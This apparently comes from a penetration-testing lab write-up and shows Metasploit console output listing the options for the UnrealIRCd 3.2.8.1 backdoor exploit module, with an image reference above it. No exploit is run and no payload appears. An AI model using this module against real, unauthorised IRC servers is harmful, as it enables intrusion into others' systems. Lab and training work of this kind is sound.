 msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target address range or CIDR identifier
RPORT   6667             yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic Target
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) >